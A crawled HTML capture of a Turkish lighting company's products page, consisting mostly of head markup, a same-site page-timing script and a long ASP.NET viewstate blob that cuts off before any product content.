

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: http://zymaydinlatma.com/urunler.aspx
body_size: 40766
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	Ürünlerimiz|Zym Aydınlatma
</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link href="Css/normalize.css" rel="stylesheet" /><link href="Css/style2.css" rel="stylesheet" />
    <script src="Script/jquery-3.1.1.min.js"></script>
    <link rel="shortcut icon" href="/img/faviconi.ico" />
    
    <script src="js/lightbox.js"></script>
<link href="Css/lightbox.css" rel="stylesheet" />
    <script src="Script/yukaricik1.js"></script>
    <link href="https://fonts.googleapis.com/css?family=Alegreya+Sans:300&amp;subset=latin-ext" rel="stylesheet" />


<script>NS_CSM_td=2030574190;NS_CSM_pd=275116666;NS_CSM_u="/clm10";NS_CSM_col="af_collector_logstream_10.80.90.21";</script><script type="text/javascript">function sendTimingInfoInit(){setTimeout(sendTimingInfo,0)}function sendTimingInfo(){var wp=window.performance;if(wp){var c1,c2,t;c1=wp.timing;if(c1){var cm={};cm.ns=c1.navigationStart;if((t=c1.unloadEventStart)>0)cm.us=t;if((t=c1.unloadEventEnd)>0)cm.ue=t;if((t=c1.redirectStart)>0)cm.rs=t;if((t=c1.redirectEnd)>0)cm.re=t;cm.fs=c1.fetchStart;cm.dls=c1.domainLookupStart;cm.dle=c1.domainLookupEnd;cm.cs=c1.connectStart;cm.ce=c1.connectEnd;if((t=c1.secureConnectionStart)>0)cm.scs=t;cm.rqs=c1.requestStart;cm.rss=c1.responseStart;cm.rse=c1.responseEnd;cm.dl=c1.domLoading;cm.di=c1.domInteractive;cm.dcls=c1.domContentLoadedEventStart;cm.dcle=c1.domContentLoadedEventEnd;cm.dc=c1.domComplete;if((t=c1.loadEventStart)>0)cm.ls=t;if((t=c1.loadEventEnd)>0)cm.le=t;cm.tid=NS_CSM_td;cm.pid=NS_CSM_pd;cm.ac=NS_CSM_col;var xhttp=new XMLHttpRequest();if(xhttp){var JSON=JSON||{};JSON.stringify=JSON.stringify||function(ob){var t=typeof(ob);if(t!="object"||ob===null){if(t=="string")ob='"'+ob+'"';return String(ob);}else{var n,v,json=[],arr=(ob&&ob.constructor==Array);for(n in ob){v=ob[n];t=typeof(v);if(t=="string")v='"'+v+'"';else if(t=="object"&&v!==null)v=JSON.stringify(v);json.push((arr?"":'"'+n+'":')+String(v));}return(arr?"[":"{")+String(json)+(arr?"]":"}");}};xhttp.open("POST",NS_CSM_u,true);xhttp.send(JSON.stringify(cm));}}}}if(window.addEventListener)window.addEventListener("load",sendTimingInfoInit,false);else if(window.attachEvent)window.attachEvent("onload",sendTimingInfoInit);else window.onload=sendTimingInfoInit;</script></head>
<body>
    <form method="post" action="./urunler.aspx" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="hOF5y/pwoQM8T2qvaWurS6+/+M8/[base64]/HlWeRkRHaWbq1ojsiL3o+Mb5gfchvC/AoNmnnxrDAihMHKKuGbc3QFurtu4mry6lCdNVpNdHLBqDaRTADYioicEwc7b4PLNAqYJ9weiI1tV8vcR1/XqfaYaFcG93mNzGS4SAeei0cv1h4rpGG4pyKtfoNJWU5RtivpbYeAzMxpixSxJqyhFyD073JIw+qcZFlah4F2wT+VxNRLPHBhD04wXzCjFKIUKrW62PcidzZcZC5YjT+Ema0YwdOOD+5Divq9w/U3I9Rz7/pPw56g0z8UHatwe9qTFOZZJpWUPg9wVdZu/4NLTYSFFGziZI2XJ29MnY9YcTCA9sQrwGj0gtfYBChR/UeW2NXl84Cm+KGoS5PcUx/eZjMEZQ6nwttZF+2NMx5UIs/5u556IT7C2qQ61zS1aAvvsqJG/9Y9RzgnukwaVnwyTMGdryFuN+CzClxopm6xT4mGJTGcCO/gWHg/CZfF7CgZmSf7GbN2ilkN6ZFIZv0cQuXyU7F+rzj8z5fYAllkB6y+WWA0EjsjFlHainB2lx5dr2R4+aa2Ro3RGGbGD+nX6Zs/5M+FCW3Fn0qDUir9g1dGGHLq1Zzkaqa95BmCZzCMepA1xl1cv77NSOtJkdiuSXGx421lgXxyIrNhqIvlLUlbGv+X/XwYJatWa6ZLo7NGeAAScGHz1ZxwZe3TUjAAYuW2CRveEvxY2zeA/jtG9RmkMyksaPj6ofAnchP9ONorhRuugvUW7JMv3SX+Rgo3mWef+3DFWLyjD43OGTRZY3bu9NP/uX0KkHa5aG4UhHNsIFiJw2lBK6rTbC6JvSItMcYktZqxdLs4TD4tloEfWENtjFHP4h36K/[base64]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[base64]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[base64]/QVgOFTXxUPpYtq6BisHIFow0pUEtMGCnGb/+bVCO6p5ZaFbwpt3gWxojEnMs2YLgcHRjjdj2e17585ZExtD2ON1qVfXsMOHaAfd85Whw2bG0Y8L7a1ncJuAt7LLd7LmsWfMdtA3yQ+h5cu9QlWUhXmTMomd6bYs6HrzN/QLAP1cYoXRtZXbwPjnlfbsbaQ2S7uKI+vEfyOx2Cd00CwcW2yC3Hqe1eLuuHTQLiMF8ZL1S6Yrdt3SXBgvC/KuWvwG/+xCEayIVzfC2teVVEORpoV8m+3lV2U+4caD3ArB1UO6vwxjwc3QfnND5Lqfc83zFceioOus3LSwWhv+vwSBYh8Aw2EGKyiFQ0qFFopOB4kTecRTJN9aDJ8xko0hsTILB6eK2bfOdcoThIK2IXHNL7m4sV9j/BRdA0IJBNJf26um2CfocFbm54KJNY6/DCpqFV3uWiVVRR3oPT5krCLzpz3boMmyQPWUHGJcjgUxm43GcWl3ebyp1vv+BAhlU4A9zXiYe5qPzfn+zFjBVm3GfXFgNxhe+QzQfOtPJe8O4vIF/TqYaAYj9GmGE7+KDwvJJCxUf8H5JS8ug6oMXvw2CuiYHqJNWjfYG0uTEClS1WVN1V7JNOKIDcqWUlRMIhOXVnba6VMvLM1DZx+dRGgU0R3PUq+lkc0lPw2OV/kcNIdUytFXPgak5A2jEpWbV3dBDW6I98AyDyGAhZ1cPpa/ceYpkNZxhSLDy3sBv9dEs+gPt/1INXiUw4ZGKsVfyzTz5SYcQxhwu8OQqkUkSXJmb3gor+jfcal/pCd4A5X8oA3FQE7aTled9TzE9ZlXASNkeMNNPPqT223HyvILBo5DFlSwqaFI/3ajmQBVLJPeyQnGSzDFCLW6xszY/yAWBpw5bYyAo7raQDJdGOw7KFM+ebpjc7dio8Fbsk8qsRs7oms8j7q86MXCWg/kjLZWwJf+zPiPqMtYQmPNfPAF6CB8YmN9h95qVzSKk74ZBsXDDJeLarwuLn/bmWgKieIDdSDyZ14sV6Ag4+QgNiLiHbYm0ELpUFkOVgvzzbqs5eLuXq4hffnY3NEmfutCuN8t+U/etczBuCuBZv4/d6t6/4aAgciqYGEVOkeoSpZX/nLfIAja7q43MGFk5dy7uncIAqVP9yhpA+IlGnzEMA31eRxWVoH3PdXWeFzCQMZiz//Q3UIKC/kerd6ke/BVRD9hib0/cX3ZdF+N3QLFxkiPQYJ1frzybpoJ3lIHWtCvtLUDDoAI4StSEILkVUsTg0k/QaycQfrDYcEpUggDEa3VCIt86NSN9/Q4RT3ZanfJ+T5Id+/[base64]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[base64]/FtnjbbVhsrOR21W7W8D1ym9gqoKhkYBoT76gY0izRQkjr5HaOxzvGxatp6P57Zv4iWE0Qvz53R71HTGQ54c8GAU7V/nsw8PJboIutSi1p7ndN2HYxChw0CoII1LNQxq8EuRNZ6l/5fDmd4dgRMksZlajWSgKi1V1f2cIn2uLNftSi96/FN9DkDKSR0SxCqLfLGFFtwl+iurx38PvJtuibzicfqiZ0zXmzOIXQny38bLYtf1pnw/lwNw0W1iB0tmu0o4EHGs8jxP+Zfes+lzcnncmNvVUP0mnEaWKjhHRyyfSDD7IEHFgvcqy8Ioakw/TX7e6O/oKnslbemwcnrdU0Dma00cJ5RtapRCcirFuTztQZcxfL/KZ2MxL0lboDZmyhYmNAC/UkJG38ZZXtjuzv87joXB3eFKFc9B/L649R69F+mXvriMar6lBZiXcYdGjD3OlH5z0R0EOy+JdXEU58ViixSp+FsT57+zypH+1o46UI63jVmP2UjqcsHdsdc9H3fvzXo0yVXIHeIcX6zWwCXNopaCmp63V7WfYiFuH8UW4OC9BfK5c2DKkR/EZY7l9PoStzpmNWumcRVkBOn7Mvm0n7Z2xl+EAoafCVOW2BfJ1JtcXySSZoFMCDLZbRCNaeuEs/ecJk8bK5hB8hREl77RW5IX1R7DAvqhE7bO3A4ChNAk8cZZy/M/V98rzrEN82TdFRxsETrzocxoCJHBECfHVXa7DOSjHz3wJQNi+Xlf8jSb3PdeCL5zi5kp0injxIZ1X4UZY9LTK4Soj6M0MvF5iV5/BsRDoH59/[base64]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